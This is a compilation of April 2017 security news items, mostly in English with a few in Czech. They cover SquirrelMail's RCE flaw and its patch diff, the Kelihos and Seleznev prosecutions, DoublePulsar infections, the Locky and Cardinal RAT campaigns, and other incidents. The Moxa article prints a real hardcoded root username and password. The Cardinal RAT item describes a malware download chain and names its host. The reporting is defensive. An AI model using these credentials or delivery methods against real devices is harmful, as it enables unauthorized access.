Zmínil i teroristický útok v Maroku v roce 2011, při kterém se vážně zranil a má trvalé následky. Zdlouhavá rekonvalescence si údajně vybrala daň i v jeho soukromí, když se s ním rozvedla manželka. Selezňov na závěr listu vyjádřil vůli odčinit v co největší možné míře škody, které napáchal.
Stačí telefonní číslo a hacker vás bude odposlouchávat lépe než NSA
Trest 27 let odnětí svobody je vůbec nejdelším, který byl v historii USA udělen v souvislosti s hackerským útokem. Ruská strana jej považuje za nepřiměřený a z její strany zaznívají názory, že se jedná o politickou provokaci USA. Odsouzenému nyní běží lhůta pro možnost odvolání k vyšší instanci, zatím tak neučinil.
Webroot Tags Windows Files, Facebook as Malicious
25.4.2017 securityweek Vulnerebility
An update released by Webroot has caused the company’s home and business products to flag legitimate files and websites as malicious.
While the faulty update was only available for less than 15 minutes on Monday, many customers took to social media and Webroot’s forum to complain that it had caused serious problems for their organization. Users reported that hundreds and even thousands of their endpoints were affected.
The update caused Webroot to detect legitimate Windows files, including files signed by Microsoft, as W32.Trojan.Gen. Users also reported that files associated with some of their applications had been flagged as malicious and quarantined.
Follow
Limbaughnomicon @Limbaughnomicon
@Webroot @WebrootSupport This false positive issue is driving me insane. As an MSP, a true nightmare. No quarantine restores work. HELP!
3:25 AM - 25 Apr 2017
Retweets likes
The update also caused the antivirus to block access to Facebook after flagging the service as a phishing website.
“Webroot has not been breached and customers are not at risk. Legitimate malicious files are being identified and blocked as normal,” Webroot said on its forum.
The company has provided a workaround for small business customers, but there is still no solution for managed services providers (MSPs). A fix has also been pushed out for the Facebook issue.
“We understand that MSPs will require a different solution,” Webroot said. “We are currently working on this universal solution now.”
This is the second buggy update released by Webroot this year. An update rolled out in February caused many systems to crash.
Webroot is not the only security firm whose products have caused problems for users. Buggy updates were also released in the past by ESET, Panda Security, Norton and other antivirus vendors.
Squirrelmail 1.4.22 is affected by a Remote Code Execution flaw, no fix is available
25.4.2017 securityaffairs Vulnerebility
The popular PHP webmail package SquirrelMail is affected by a remote code execution vulnerability tracked as CVE-2017-7692.
The popular PHP webmail package SquirrelMail is affected by a remote code execution vulnerability tracked as CVE-2017-7692, that could be exploited by hackers to execute arbitrary commands on the target and fully control it.
The recent version, 1.4.22, and prior versions of the package could be affected by the vulnerability.

The issue was discovered by the popular security researcher Dawid Golunski from Legal Hackers, in January the expert reported it to the maintainers of the project.
Follow
Dawid Golunski @dawid_golunski
[Advisory] SquirrelMail <=1.4.22 Auth. Remote Code Exec#exploit #0day #cybersecurity #infosec #vuln #hacking #rcehttps://legalhackers.com/advisories/SquirrelMail-Exploit-Remote-Code-Exec-CVE-2017-7692-Vuln.html …
8:44 PM - 23 Apr 2017
40 40 Retweets 60 60 likes
You remind Golunski as the expert who discovered other RCE flaws in the email libraries PHPMailer and SwiftMailer.
Despite the maintainers have been informed of the issue, it is still unclear if and when the problem will be solved.
The vulnerability stems from insufficient escaping of user-supplied data when the package is configured with Sendmail as its main transport.
“SquirrelMail is affected by a critical Remote Code Execution vulnerability which stems from insufficient escaping of user-supplied data when SquirrelMail has been configured with Sendmail as the main transport.” wrote Golunski in a security advisory.”An authenticated attacker may be able to exploit the vulnerability to execute arbitrary commands on the target and compromise the remote system.”
Sendmail is a popular mail transfer agent that comes configured as default on email environments.
SquirrelMail configured to use Sendmail fails to take into account a character that can be used by hackers to inject additional parameters.
“SquirrelMail allows authenticated users to control envelopefrom (Return-Path) address through the webmail web interface.” continues Golunski.
“As we can see it calls str_replace() to sanitize the user input to prevent injection of additional parameters to the sendmail command.
Unfortunately it does not take into account \t (TAB) character which can be used by attackers to inject additional parameters.”
The advisory includes the proof of concept code to inject specific parameters to a malicious Sendmail config file, which can then be uploaded as an attachment to trigger the RCE flaw.
The PoC code contains payloads for file write and remote code execution,
Golunski decided to publish release the PoC code after that Filippo Cavallarin, CEO at security firm Segment, disclosed the same vulnerability via the Full Disclosure mailing list archives.
Cavallarin also shared the following unofficial patch for the above issue:
BOF
diff -ruN squirrelmail-webmail-1.4.22/class/deliver/Deliver_SendMail.class.php
squirrelmail-webmail-1.4.22-fix-CVE-2017-7692/class/deliver/Deliver_SendMail.class.php
--- squirrelmail-webmail-1.4.22/class/deliver/Deliver_SendMail.class.php 2011-01-06 02:44:03.000000000 +0000
+++ squirrelmail-webmail-1.4.22-fix-CVE-2017-7692/class/deliver/Deliver_SendMail.class.php 2017-04-18
11:42:26.505181944 +0000
@@ -93,9 +93,9 @@
$envelopefrom = trim($from->mailbox.'@'.$from->host);
$envelopefrom = str_replace(array("\0","\n"),array('',''),$envelopefrom);
// save executed command for future reference
- $this->sendmail_command = "$sendmail_path $this->sendmail_args -f$envelopefrom";
+ $this->sendmail_command = escapeshellcmd("$sendmail_path $this->sendmail_args -f") .
escapeshellarg($envelopefrom);
// open process handle for writing
- $stream = popen(escapeshellcmd($this->sendmail_command), "w");
+ $stream = popen($this->sendmail_command, "w");
return $stream;
}
EOF
Golunski suggests SquirrelMail users of switching to a non-Sendmail transport, like SMTP.
Denmark blamed Russia APT28 group for cyber intrusions in Defense Ministry Emails
25.4.2017 securityaffairs APT
Denmark on Monday denounced Russia after the publication of a report that accused Russian APT28 of hacking the defense ministry’s email accounts.
Today the Danish Government officially blamed Russia for cyber attacks against its Defense Ministry. Denmark denounced a cyber intrusion in several Defense Ministry’s email accounts. The accusation comes after the publishing by the Centre for Cyber Security on Sunday of a report that accuses a Russian APT group of a security breach that affected emails of defense ministry employees in 2015 and 2016.“This is part of a continuing war from the Russian side in this field, where we are seeing a very aggressive Russia,” Defense Minister Claus Hjort Frederiksen told Danish news agency Ritzau.
According to the Ministry, the emails don’t contain secret information, but the intrusion represents a serious threat to the state.
“The hacked emails don’t contain military secrets, but it is of course serious,”
According to the report, hackers belonging to the notorious APT28 group (also known as Pawn Storm, Sednit, Sofacy, Fancy Bear and Tsar Team), were responsible for the cyber espionage campaign that targeted the Danish Defense Ministry.
The APT28 group was also involved in many other attacks against a number of European states, including Germany and France.
In Denmark, the Centre for Cyber Security said earlier this year that the threat against Danish authorities and companies remained “very high”.
US authorities indicted the suspected operator of the Kelihos Botnet
25.4.2017 securityaffairs BotNet
The Russian hacker Petr Levashov has been indicted in connection with the infamous Kelihos Botnet that was recently dismantled.
It isn’t a good period for Russian cyber criminals, last week Roman Valeryevich Seleznev, aka “Track2”, was sentenced to 27 years in prison, he was convicted of causing $170 million in damage by hacking into point-of-sale systems.
Today the United States Department of Justice announced that Peter Yuryevich Levashov (36) (also known as Petr Levashov, Peter Severa, Petr Severa and Sergey Astakhov) has been arrested a couple of weeks ago in Barcelona for his involvement with the infamous Kelihos botnet.

According to a research conducted by CheckPoint Security, a malware landscape was characterized by some interesting changed in this first part of 2017.
The Kelihos botnet climbed to the top position, while the Conficker worm dropped to fourth on the chart of malware.
According to the DoJ statement, Levashov was charged last week with one count of causing intentional damage to a protected computer, one count of conspiracy, one count of accessing protected computers in furtherance of fraud, , two counts of fraud in connection with email, one count of wire fraud, one count of threatening to damage a protected computer, and one count of aggravated identity theft.
“A federal grand jury in Bridgeport, Connecticut, returned an eight-count indictment yesterday charging a Russian National with multiple offenses stemming from his alleged operation of the Kelihos botnet – a global network of tens of thousands of infected computers, which he allegedly used to facilitate malicious activities including harvesting login credentials, distributing bulk spam e-mails, and installing ransomware and other malicious software.” reads the statement.
The DoJ says Levashov sent spam urging recipients to buy shares as part of a “pump and dump” scam, among other naughtiness.
The indictment also alleges that the Russian hacker has used the Kelihos botnet for spam campaign that advertises various criminal schemes, including pump-and-dump stock fraud.
“On April 10, 2017, the Justice Department announced that it had taken action to dismantle the Kelihos botnet.” states the DoJ.
“An indictment is merely an allegation, and a defendant is presumed innocent unless and until proven guilty beyond a reasonable doubt in a court of law.”
Kelihos Botnet Author Indicted in U.S.
24.4.2017 securityweek BotNet
The alleged author of the Kelihos botnet has been charged in an eight-count indictment returned by a federal grand jury in Bridgeport, Connecticut, after being arrested in Spain earlier this month.
Peter Yuryevich Levashov, 36, a Russian national also known as Petr Levashov, Peter Severa, Petr Severa and Sergey Astakhov, was charged last week with one count of causing intentional damage to a protected computer, one count of conspiracy, one count of accessing protected computers in furtherance of fraud, one count of wire fraud, one count of threatening to damage a protected computer, two counts of fraud in connection with email, and one count of aggravated identity theft.
Levashov is accused of operating the Kelihos botnet, a global network of tens of thousands of infected computers. The botnet, which the Department of Justice says was dismantled earlier this month, was used in malicious activities such as the harvesting of login credentials, the distribution of bulk spam e-mails, and the spreading of ransomware and other malicious software.
The indictment also alleges that Levashov used the Kelihos botnet to send spam e-mails that advertise various criminal schemes, including pump-and-dump stock fraud (stocks were deceptively promoted to fraudulently increase their price).
At the time of the takedown, Kelihos was one of the largest botnets out there, after tripling in size in a 24-hour window last year. At the beginning of the year, the bot was observed packing worm-like spreading capabilities, and soon became the top malicious threat, according to Check Point’s Top 10 malware.
Levashov was arrested in Barcelona on April 7, 2017 and has been detained since. The Department of Justice is currently seeking his extradition.
Russian Hacker Gets 27-Year Prison Sentence
24.4.2017 securityweek Crime
A 32-year-old Russian cybercriminal was sentenced in the United States last week to 27 years in prison for hacking into point-of-sale (PoS) computers to steal credit card numbers.
Roman Valeryevich Seleznev, who was also known as Track2, was convicted in August 2016 of 38 counts related to his scheme to hack PoS endpoints: 10 counts of wire fraud, eight counts of intentional damage to a protected computer, nine counts of obtaining information from a protected computer, nine counts of possession of 15 or more unauthorized access devices and two counts of aggravated identity theft.
He is the son of Russian politician Valery Seleznev, who accused the US of kidnapping when the hacker was arrested in the Maldives in 2014. The laptop Seleznev had in his custody when arrested contained over 1.7 million stolen credit card numbers (initially said to be 2.1 million), along with additional evidence linking the Russian to the servers, email accounts and financial transactions involved in the scheme.
Seleznev’s computer hacking crimes caused more than $169 million in damage to small businesses and financial institutions, the Department of Justice claims. Between October 2009 and October 2013, the man hacked into retail PoS systems and installed malicious software to steal credit card numbers. Evidence revealed that Seleznev earned tens of millions of dollars from his criminal activity.
More than 500 U.S. businesses were affected by hacker, who sent the stolen data to servers that he controlled in Russia, the Ukraine and McLean, Virginia. Seleznev then sold the credit card information on various criminal “carding” websites to others who used them for fraudulent purchases, evidence introduced during the trial of the case revealed.
Seleznev mainly targeted small businesses, such as restaurants and pizza parlors in Western Washington, including Broadway Grill in Seattle, which went bankrupt after the cyber-attack. Overall, the hacker’s scheme affected around 3,700 financial institutions and caused more than $169 million in losses.
A separate indictment in the District of Nevada charges Seleznev with participating in a racketeer influenced corrupt organization (RICO) and conspiracy to engage in a racketeer influenced corrupt organization, and of two counts of possession of 15 or more counterfeit, along with unauthorized access devices. He is also charged in the Northern District of Georgia with conspiracy to commit bank fraud, one count of bank fraud and four counts of wire fraud.
Cyber Shield Act: A New Legislative Approach to Improving Cyber Security
24.4.2017 securityweek Cyber
The Cyber Shield Act is a legislative proposal designed to cut "to the core of critical infrastructure cyber defense." It is proposed by Senator Edward J. Markey, Massachusetts -- but you won't find a draft bill anywhere yet.
Markey is taking the unusual route of working with the Institute for Critical Infrastructure Technology (ICIT) to test his ideas, locate problems and seek solutions. James Scott, ICIT senior fellow, told SecurityWeek, "Sen Markey's office is proposing the Cyber Shield Act, and we are introducing it for them... His office briefed us a few times and we were giving some advice on how they could make it more doable."
Whether it is, in fact, doable remains to be seen. Currently, there are only two sources for further information: a YouTube discussion of Markey taking and answering questions on his ideas; and an analysis by ICIT. Scott is certainly bullish about its potential: his analysis is sub-titled 'Is the Legislative Community Finally Listening to Cybersecurity Experts?'
The proposal is fundamentally different to most cyber security legislation. That legislation often seeks to impose minimum standards of security behavior on business -- such as the proposed Cybersecurity Disclosure Act of 2017, which will force cyber responsibility into the boardroom.
Instead, the Cyber Shield Act seeks to give the consumers of security products better and more accurate information on which to base their purchasing decisions. With more accurate information informing decisions, the theory is that manufacturers and vendors will build better security into their products. Two particular aspects of the proposed Act highlight this.
The first is a requirement for "security-by-design throughout the development lifecycle of each and every device" in accordance with NIST 800-160. An example, suggests the ICIT analysis, is that at "a bare minimum, manufacturers must harden device security be requiring consumers to change default credentials."
The second is a rating system that will apply measurement criteria or cybersecurity scores to individual devices. Neither of these ideas are new, and both are fraught with difficulty -- and their acceptability is made both simpler and yet more difficult to achieve by Markey's insistence that adherence to the Act's provisions will be voluntary.
It is worth noting that the UK government launched a similar rating approach in 2013, based on the BIS Kitemark. The assumption was that business would rapidly adopt the voluntary scheme in order to demonstrate their quality and gain competitive advantage. David Willetts, minister of state for universities and science, announced at the time, "The cyber standard will promote excellence in tackling cyber risks, help businesses better understand how to protect themselves, and ultimately increase the nation's collective cyber security." It didn't fly. Even the BIS web site does not today display its own kitemark on its home page.
ICIT is not unaware of the difficulties, especially with the rating system. It points out that even the highest rating will not guarantee security; that new attack vectors not necessarily considered in the original rating will evolve; that 'secure' devices can still be breached laterally from other devices; and that many IT components are manufactured outside of US jurisdiction. Nevertheless, it insists that it is achievable.
"An artificial intelligence system," suggests ICIT, "could even be trained to weigh the data and calculate accurate scores. Instead of a star system (i.e. 4/5, etc.), Cyber Shield might be more meaningful and effective with a confidence score (i.e. there is a 92% chance that this device collects, processes, and transmits data securely). In this manner, consumer action is limited, and consumer understanding (of the background technical processes) is minimized."
Security by design and ratings are not the only aspects of the proposed Cyber Shield Act; but they are perhaps the most difficult. Markey and the ICIT believe they can be achieved between government, NIST experts and the industry. One group not specifically included, however, are the CISOs and other security officers that rely on these products to secure their organizations.
SecurityWeek asked the ICIT if this was an omission, suggesting that perhaps the only group truly qualified and incentivized to adequately promote security are those who depend upon it; that is the CISOs. Legislation has a history of failing to achieve its objectives, while vendors have a history of lobbying government to reduce security requirements.
The suggestion, one in fact proposed by Martin Zinaich, the information security officer for the City of Tampa, is that what is needed is an information security professional association -- much like the medical industry has the AMA of medical practitioners.
Scott replied, "Right now what we need is legislation that makes sense and encourages organizations to be more cybersecurity-centric. This bill includes security by design, industry outreach and education. We do have CISO organizations, but unfortunately, they typically don't have the pull at their organization to do anything significant. This is the most doable legislation for cyber that I've ever seen, and its early enough in the life of it to be shaped and molded properly."
Zinaich, for his part, is not impressed. "This actually requires both ends of the political / practitioner spectrum," he told SecurityWeek "Think of the millions of model device types -- who could possibly pull something like this off? Only practitioners working in conjunction with government, to put out a standard and keep it up to date. And do we simply measure things without the infrastructure to correct it and/or keep it on course?"
He added, "I feel a bit like Nostradamus -- I said if the industry didn't professionalize the Government would. James Scott is right in his response to SecurityWeek; CISOs do not have the pull needed. And they will unlikely get it until either they professionalize or the government does it for them. Yet, this is another 'voluntary' program, and that is a fail. Information Security is not only the devices, although that is a big part of it, but it is how the devices are installed and used, and how the business is or is not a partner in Information Security."
Zinaich is clear -- business should not be left out of this Act; and it is the CISOs, preferably led by a professional CISO association, that should provide the voice of business.
The proposed Cyber Shield Act is an ambitious project. There will be those, like Zinaich, who will doubt it can be effective. Nevertheless, the ICIT remains positive. "Cyber Shield," it concludes, "could be a catalyst to incite responsible cybersecurity adoption and implementation throughout multiple manufacturing sectors." Time will tell whether Senator Markey, with the help and advice of the ICIT, will succeed in solving the problems involved.
Hackers Are Using NSA's DoublePulsar Backdoor in Attacks
24.4.2017 securityweek BigBrothers
A hacking tool allegedly used by the NSA-linked threat actor “Equation Group” that was exposed to the public roughly a week ago has been already observed in live attacks.
Dubbed DoublePulsar, the backdoor was released by the Shadow Brokers hacker group on Friday before the Easter holiday, as part of a password-protected archive containing a larger set of tools and exploits. Last week Microsoft said that the newly revealed exploits don’t affect up-to-date systems.
DoublePulsar is the primary payload in SMB (Server Message Block) and RDP (Remote Desktop Protocol) exploits in the NSA’s FuzzBunch software, an exploitation framework similar to Metasploit, penetration tester zerosum0x0 explains.
This sophisticated, multi-architecture SMB backdoor can hide on a system and avoid alerting built-in defenses. An attacker could infect a system and return to it after a desired period of time to perform more intrusive actions.
MWR InfoSecurity's Countercept group also notes that DoublePulsar appears to be a very stealthy kernel-mode payload, while also revealing that it is dropped by default by many exploits. The backdoor, they say, can be used to inject arbitrary DLLs into user land processes.
Following in-depth analysis, Countercept discovered that the malware would enumerate processes to find the suitable one for injecting the user land DLL and execute code. They also discovered that the payload would wipe memory for evasion, though parts of the code would remain unwiped, it seems.
The firm also decided to build a script to detect the presence of both SMB and RDP versions of the DoublePulsar implant, so as to help people find compromises in their networks. “It re-implements the ping command of the implant, which can be used remotely without authentication, in order to determine if a system is infected or not,” they explain.
On April 18, after using the masscan tool developed by @ErrataRob to find 5,502,460 unique hosts with an open port 445 (SMB port), Below0Day used Countercept’s detection script to detect 30,626 hosts with DoublePulsar SMB implant. On April 21, the same scan revealed 5,190,506 exposed hosts and 56,586 infections, most of which were located in the United States.
This shows that the exploit is actively used in infection campaigns, and the number of compromised hosts appears to be growing fast, most probably as more actors are starting using the implant in their assaults.
Hardcoded Credentials Give Attackers Full Access to Moxa APs
24.4.2017 securityweek Vulnerebility
Taiwan-based industrial networking, computing and automation solutions provider Moxa has released an update for some of its wireless access points (APs) to address a critical vulnerability that can be exploited by hackers to gain complete control of affected devices.
Researchers at Cisco’s Talos intelligence and research group have analyzed Moxa’s AWK-3131A AP/bridge/client product, which is recommended for any type of industrial wireless application, and discovered hardcoded credentials corresponding to an account that cannot be disabled or removed.
Moxa AP
According to researchers, an attacker can leverage the username “94jo3dkru4” and the password “moxaiwroot” to log in to an undocumented account that provides root privileges.
The flaw, tracked as CVE-2016-8717, has been patched by Moxa with a software update. Users who cannot immediately apply the patch have been advised by Cisco to disable remote access services such as SSH and Telnet.
Experts at Cisco have identified a significant number of vulnerabilities as part of their research into Moxa’s AWK-3131A product. The list includes authentication issues that allow dictionary attacks and session hijacking, many cross-site scripting (XSS) vulnerabilities in the web interface, information disclosure bugs, denial-of-service (DoS) flaws, and several command injections.
Learn More at SecurityWeek's 2017 Singapore ICS Cyber Security Conference
Technical details on the other security holes were made public earlier this month after Moxa had released fixes. CVE-2016-8717 was mentioned in Cisco’s initial advisory, but its details were not disclosed to prevent potential attacks.
Cisco said Moxa has been very cooperative and it even gave researchers access to some of its source code.
Denmark Says Russia Hacked Defense Ministry Emails
24.4.2017 securityweek BigBrothers
Denmark on Monday denounced Moscow's "aggressive" behavior after a report accused Russian hackers of infiltrating the defense ministry's email accounts.
"This is part of a continuing war from the Russian side in this field, where we are seeing a very aggressive Russia," Defense Minister Claus Hjort Frederiksen told Danish news agency Ritzau.
A report published Sunday by the Centre for Cyber Security accused a group of pro-Kremlin hackers of breaking into the emails of defense ministry employees in 2015 and 2016.
"The hacked emails don't contain military secrets, but it is of course serious," Frederiksen said.
The report identified the hacker group as APT28, also known as Pawn Storm, Sofacy and Fancy Bear, which has links to the Russian government and security services and has previously been named by the FBI and US Homeland Security as being behind "malicious cyber activity" against US government bodies.
The group is also believed to be behind other high-profile cyber attacks.
In Denmark, the Centre for Cyber Security said earlier this year that the threat against Danish authorities and companies remained "very high".
Locky Ransomware Returns in New Necurs-driven Campaign
24.4.2017 securityweek Ransomware
Locky was the dominant ransomware in 2016, but was less active in the first quarter of 2017. Now the threat is back with a new Necurs-driven campaign, which was first spotted on April 21. Necurs is a major botnet with estimates last year of up to 1.7 million captive computers.
According to SophosLabs' telemetry, global spam volumes dropped dramatically just before Christmas 2016. At the time, Sophos global malware escalations manager Peter Mackenzie suggested, "The reason for this has not been conclusively proven, but the evidence points to a notorious botnet called Necurs going quiet."
On March 21, the same Sophos telemetry showed a sudden jump in global spam, with up to five times the background level of spam. Necurs was back. "Interestingly," suggested Sophos senior security advisor Paul Ducklin, "this time it isn’t malware that’s being blasted out, but an old-school type of scam that we’ve haven’t seen for a while, mainly because it didn’t work very well in the past: pump-and-dump."
Today, just one month later, Necurs has switched back to delivering the Locky ransomware. According to Talos, Locky is currently being distributed in high volumes. "Talos has seen in excess of 35K emails in the last several hours associated with this newest wave of Locky," blogged Nick Biasini, an outreach manager with Cisco Talos.
The new Locky campaign is similar to the majority of spam campaigns. A number of different emails are used, in this case largely designed around payments or receipts. An example email given by Talos has the subject 'Receipt#272'. There is no body to the mail; just an attached PDF with a name associated with the subject name; that is, 'P272.pdf'.
There seems to be either two concurrent campaigns, or two different methodologies to the same campaign. In one, the email subject remains constant only a couple of times before changing. In the other, the same subject line is used for tens of thousands of messages.
The technique used to deliver the Locky ransomware leverages the same methodology used in a recent Dridex campaign. The email attachment is a PDF; but contains little more than a .DOCM Word document with the same name as the PDF file. The Word document contains the macro that is used to pull down Locky and encrypt the files. In the example given by Talos, it was "an XOR'd Macro that downloaded the Locky sample from what is likely a compromised website."
"There are a couple of interesting aspects of using this technique one of which is requiring user interaction to get the sample to run, defeating many sandboxing technologies," writes Biasini. Since the malware is dormant until specifically activated by the user, it won't fire in the sandbox.
This new campaign shows the close relationship between Locky and Necurs. If Necurs isn't delivering Locky, Locky's incidence goes down. But it also demonstrates that dormancy in either does not mean the threat has gone away. It is back with a twist.
"For a time," writes Biasini, "PDF based compromise was down significantly and word macro based compromise up. In this campaign they figured out how to disguise a macro laden word doc in a PDF, compromising victims around the globe."
Cardinal RAT Remained Hidden for Two Years
24.4.2017 securityaffairs Virus
A recently discovered remote access Trojan (RAT) that abuses Excel macros in an innovative way has been active for more than two years, Palo Alto Networks security researchers reveal.
Dubbed Cardinal RAT, the malware had a very low volume over the two-year timeframe, with only 27 total samples found to date. The manner in which the threat is delivered, however, is both innovative and unique: malicious macros in Microsoft Excel documents are used to compile embedded C# (C Sharp) source code into an executable that downloads the RAT.
The delivery documents, which the Palo Alto Networks researchers refer to as the Carp downloader, use various financial-related lures to trick users into executing them. The malicious macros were designed to generate two paths, to a randomly named executable, and to a randomly named C# file in the %APPDATA%\\Microsoft folder.
Next, it base64-decodes the embedded C# source code and writes it to the C# file path, after which it compiles and executes the C# source code using the Microsoft Windows built-in csc.exe utility. The executed code simply downloads the Cardinal RAT from secure.dropinbox[.]pw using HTTP on port 443 (not HTTPS), decrypts it using AES-128, and then executes it.
The malware was named Cardinal RAT based on the internal names used by the author within the observed Microsoft .NET Framework executables, the security researchers reveal. Because only 27 unique samples of the RAT have been found, the malware managed to remain hidden although some of these samples are dating back to December 2015.
When executed on an infected system, the malware checks its current working directory and enters an installation routine if the directory doesn’t match the expected path. The threat copies itself to a randomly named executable in the specified directory, after which it compiles and executes embedded source code featuring watchdog functionality.
The newly spawned executable ensures that a specific registry key is set, and periodically queries the key to verify it is set appropriately and to re-set it if it has been deleted. This key acts as a persistence mechanism, as it ensures the RAT is executed every time a user logs on.
The watchdog process checks that the Cardinal RAT process is always running and that the executable is located in the correct path. If one of these conditions isn’t met, it either spawns a new instance of Cardinal RAT, or writes the malware to the correct location.
After completing the installation routine, the RAT injects itself into a newly spawned process, attempting to use one of six executables for this process: RegAsm.exe, RegSvcs.exe, vbc.exe, csc.exe, AppLaunch.exe, or cvtres.exe.
Some of the malware samples are configured with a single command and control (C&C) server, while others use multiple host and port combinations. Cardinal RAT parses a configuration, then attempts to connect to the C&C. Data is transmitted in two pieces: a DWORD specifying the data length, and the data itself, encrypted using a series of XOR and addition operations, followed by decompression using the ZLIB library, Palo Alto Networks reveals.
The RAT sends a wealth of information to the server, including username, hostname, campaign identifier, Microsoft Windows version, victim unique identifier, processer architecture, and malware version (1.4). It was designed to collect victim information, update settings and itself, act as a reverse proxy, execute commands, uninstall itself, recover passwords, download and execute new files, log keys, capture screenshots, and clean cookies from browsers.
Europol, European police agencies and private actors dismantled cybercrime ring
24.4.2017 securityaffairs CyberCrime
The Europol coordinated an international operation that dismantled a cybercrime ring that was offering services and tools to conceal malware.
The Europol dismantled a cybercrime ring as the result of a joint investigation conducted by Spanish and British law enforcement authorities (The Spanish National Police, the UK’s Regional Cyber Crime Unit for Tackling North West Serious Organised Crime (TITAN)) with the support of partners in the private sector. The activity was coordinated by the Europol Joint Cybercrime Action Taskforce (J-CAT), the law enforcement dismantled a criminal organization involved in the design, development and selling of sophisticated tools to cancel malware to security solutions.
The cybercrime ring developed a tool that was used by crooks worldwide to distribute Remote Access Trojans and key loggers. The criminal gang was offering for sale the tools on hacking forums.
“A joint investigation by Spanish and British law enforcement authorities, coordinated by Europol and its Joint Cybercrime Action Taskforce (J-CAT), has resulted in the dismantling of an international cybercrime group involved in the design, development and selling of sophisticated software tools to render all types of malicious malware infecting thousands of computers worldwide undetectable by security products.” reads the Press Release published by the Europol.
The European Police identified and arrested 5 individuals, 3 in Spain and 2 in the United Kingdom.
During searches in Spain, the investigators seized 6 hard drives, a laptop, 2 external storage devices, 8 Bitcoin mining devices and many documents.
The role of the Europol was crucial, the organization supported a two-years-long investigation that started at the end of 2015 by providing information exchange, operational coordination, forensic expertise and on-the-spot support.
cybercrime ring
The operation had two main phases, the first one carried out in the UK in April last year, that resulted in the arrest of two suspects, the second phase, carried out in Spain in April this year that led to 3 arrests.
“To support the actions on the spot, experts from Europol’s European Cybercrime Centre (EC3) were deployed to the UK and Spain. This allowed for real-time intelligence analysis and cross-checks against Europol’s databases, as well as forensic support.” reported the Europol.
According to the investigations, the cybercrime ring has been active since mid-2013, operating a very profitable business.
The experts at the Europol warn of growing use of cybercrime ring of encryption and anonymity services for illegal purposes and concealing their activities.
This phenomenon and other criminal trends were detailed in the Europol’s Internet Organised Crime Threat Assessment (IOCTA) 2016.
“The use of encryption by criminals to protect their communications or stored data represents a considerable challenge for law enforcement, denying access to essential intelligence and evidence. This is a cross-cutting issue that affects all crime areas. The growing regularity of native encryption on mobile devices compounds this problem” states the report.
Technical issue at the Jharkhand govt website caused the exposure of more than 1.4 million Aadhaar numbers
24.4.2017 securityaffairs Incindent
Personal information associated with more than a million Aadhaar numbers published on Jharkhand govt website due to a technical problem.
Digital identities of more than a million citizens have been exposed due to a coding error on a website maintained by the Jharkhand Directorate of Social Security.
“We got to know about it this week itself. Our programmers are working on it, and the matter should be addressed very soon,” said MS Bhatia, secretary of the state’s social welfare department.
The Jharkhand Directorate contains personal information of more than 1.6 million pensioners, the technical issue compromised citizen records containing names, addresses, Aadhaar numbers and bank account details of the beneficiaries of Jharkhand’s old age pension scheme.
“Their personal details are now freely available to anyone who logs onto the website, a major privacy breach at a time when the Supreme Court, cyber-security experts and opposition politicians have questioned a government policy to make Aadhaar mandatory to get benefits of a variety of government schemes and services.” reported the Hindustantimes.com.
The glitch exposed transaction-level data on pension paid to the citizens.
Aadhaar system
The Hindustantimes.com highlighted that the publishing of Aadhaar numbers is in contravention of Section 29 (4) of the Aadhaar Act.
Earlier this year, the Unique Identification Authority of India (UIDAI) blacklisted an Aadhaar service provider for 10 years due to a data leak that exposed the Aadhaar number of MS Dhoni, former captain of the Indian cricket team.
Incidents and abuses involving the Indian biometric ID system are not a rarity.
According to the Congress leader Jairam Ramesh the incident “makes a complete mockery of all that Jaitley and Ravi Shankar Prasad have said in Parliament.”
“Will the CEO of UIDAI take any action against the government of Jharkhand for making this dataset public? And if they don’t, does that mean they condone this act?” said Pranesh Prakash, policy director at the Centre for Internet and Society.
The Aadhaar is the world’s largest biometric ID system, with over 1.123 billion enrolled members as of 28 February 2017, it is mandatory to provide an Aadhaar number when filing income tax returns.
Unfortunately, according to Ramesh, the system caused several problems to people, in some cases citizens had been denied their legally mandated welfare entitlements.
Rusko špehovalo e-maily příslušníků dánské armády
24.4.2017 Novinky/Bezpečnost BigBrother
Rusko pomocí skupiny hackerů proniklo do systémů dánské armády a v letech 2015 a 2016 mělo přístup k e-mailům některých jejích příslušníků. Informoval o tom v neděli dánský list Berlingske s odvoláním na dánského ministra obrany Clause Hjorta Frederiksena.
Za útokem podle listu stála ruská státem kontrolovaná skupina hackerů ATP 28, která prý loni získala přístup k e-mailovým účtům americké Demokratické strany. "Nejde tu o malé skupinky hackerů, které by takové věci dělaly jen pro zábavu. Je to spojeno se zpravodajskými službami či ústředními elementy v ruské vládě," cituje list ministra.
Podle dánské zpravodajské služby představuje útok významné bezpečnostní riziko, a to mimo jiné proto, že informace získané z e-mailů by mohly být Ruskem využity k rekrutování agentů v dánské armádě, píše Berlingske.
Ops, hackers can exfiltrate data from air-gapped networks through a malware controlled via a scanner
24.4.2017 securityaffairs Hacking
A group of Israeli researchers has devised a new technique to exfiltrate data from a PC in an air-gapped network through malware controlled via scanners.
The team was composed of Ben Nassi, a graduate student at the Cyber Security Research Center at Ben-Gurion University, and his advisor Yuval Elovici, based on an idea of the prominent cryptographer Adi Shamir.
The technique could be used by hackers to establish a covert communication channel between a malicious code running on the target machine in an air-gapped network and the attacker.
The technique leverages a flatbed scanner used by the researchers to send commands to their malicious code running on the target victim’s network.
“Our method uses light transmitted by an attacker to a flatbed scanner, which is then extracted by a malware installed in the organization.” reads the paper published by the researchers. ” Our method exploits an organization’s scanner which serves as a gateway to the organization, in order to establish a covert channel between a malware and an attacker. The attacker controlling the light source can be located far away from the targeted scanner”
In order to transfer data from an air-gapped network, researchers use a light source near the scanner that then receives the commands.
The scanner detects reflected light on its glass pane and translates it into binary and convert it into an image. Scanners are sensitive to any changes of light in the surrounding environment, even when a paper is on the glass or when the light source is infrared.

The researchers transmitted the signal to the scanner by pointing a light at its glass pane. the commands are sent with a binary encoding obtained by turning on and off the light. The commands are included between specific binary sequences (1001).
According to the researchers, the attacker can also send messages to the malicious code by hijacking an existing light source installed in the vicinity of the scanner, let’s think of a smart bulb.
In the test conducted by the researchers, the team of experts was able to delete a file on the target system by sending the command “erase file xxx.doc” via a laser positioned on a stand outside a glass-walled building from 900 meters away.
In a real attack scenario, it is possible to use a drone equipped with a laser gun while flying outside an office window.
In order to successfully conduct such kind of attacks, it is necessary the presence of the malware on the target machine, and to receive the light a scanner with at least partially open lid must be connected to the PC.
In a real attack scenario, a malicious code could infect the target network, then scans it searching for scanners. In order to avoid detection, the scan could start at nighttime or during the weekend when the office is empty.
Let’s give a look at the speed of transmission obtained with this technique, it took 50 milliseconds to transmit each bit of the command.
